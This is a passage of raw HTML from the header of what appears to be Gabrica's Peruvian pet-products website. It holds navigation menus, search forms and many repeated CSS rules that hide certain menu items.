<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2589" id="mega-menu-item-2589"><a class="mega-menu-link" href="/product-tag/vetnil+suplementos+caballo/?usuario=esp">Vetnil</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2588" id="mega-menu-item-2588"><a class="mega-menu-link" href="/product-tag/equinola+suplementos+caballo/?usuario=esp">Equinola</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2845" id="mega-menu-item-2845"><a class="mega-menu-link" href="/product-tag/piramal+medicamentos+caballo/?usuario=esp">Piramal</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-2844" id="mega-menu-item-2844"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2590" id="mega-menu-item-2590"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+gato/?usuario=esp">Esencias Florales de Bach</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-891" id="mega-menu-item-891"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Clientes<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-887" id="mega-menu-item-887"><a class="mega-menu-link" href="https://www.gabrica.pe/como-hacer-negocios-con-gabrica/">¿Cómo Hacer Negocios con Gabrica?</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2500" id="mega-menu-item-2500"><a target="_blank" class="mega-menu-link" href="https://www.zonapagos.com/t_Gabrica">Pagos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5146" id="mega-menu-item-5146"><a class="mega-menu-link" href="https://www.gabrica.space/certificado-de-compras/">Certificado de Compras</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5147" id="mega-menu-item-5147"><a class="mega-menu-link" href="https://www.gabrica.space/referencia-comercial/">Referencias Comerciales</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-924" id="mega-menu-item-924"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Novedades<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14880" id="mega-menu-item-14880"><a class="mega-menu-link" href="https://www.gabrica.pe/portafolio-productos-gabrica/?usuario=esp">Portafolio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-925" id="mega-menu-item-925"><a class="mega-menu-link" href="https://www.gabrica.pe/noticias/">Noticias</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2667" id="mega-menu-item-2667"><a class="mega-menu-link" href="/nuevos-productos/?usuario=esp">Nuevos Productos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1139" id="mega-menu-item-1139"><a class="mega-menu-link" href="https://www.gabrica.pe/eventos-especialistas/">Eventos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6047" id="mega-menu-item-6047"><a class="mega-menu-link" href="/empleos">Ofertas de Empleo</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15505" id="mega-menu-item-15505"><a class="mega-menu-link" href="https://gabrica.pe/zonamv-pe/" tabindex="0">Zona MV</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-13053" id="mega-menu-item-13053"><a class="mega-menu-link" href="https://www.gabrica.co/media" tabindex="0">Gabrica Media</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-11174" id="mega-menu-item-11174"><a target="_blank" class="mega-menu-link" href="https://ventas.gabrica.cl" tabindex="0">Realizar Pedido</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-2506" id="mega-menu-item-2506"><a class="mega-menu-link" href="/preguntas-frecuentes-esp/?usuario=esp" tabindex="0">Preguntas frecuentes</a></li></ul></div>                </nav>               
                </div>
                <div class="col-7 logo">
                                             <img src="https://www.gabrica.pe/wp-content/uploads/2025/03/logope.png" alt="Gabrica | Expertos en mascotas">
                                    </div>
                <div class="col-2">
                    <div class="busResp"></div>
                </div>
            </div>
            <div class="col buscador">
                <div class="tBuscador"><div class="busca"><form role="search" method="get" id="searchform" class="searchform" action="https://www.gabrica.pe/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Buscar"/>
				</div>
			</form></div></div>
            </div>             
        </div>
        <div style="display: block;" class="caja-bus-gab-res">
            <div class="container">
                <form action="/busqueda" id="bus2" method="POST">
                    <div class="form-group">
                        <input type="input" name="search202" class="search202 form-control input-lg" placeholder="Realice una búsqueda">
                        <input type="hidden" name="tusuario2" value="esp">
                        <div class="search-ico">
                            <img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/buscador.svg" alt="Buscar" width="22">
                        </div>
                    </div>
                </form>
                <div class="resultados2"></div>
            </div>
        </div>
    </div>
</header>
<!--Cabecera-->
<style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!import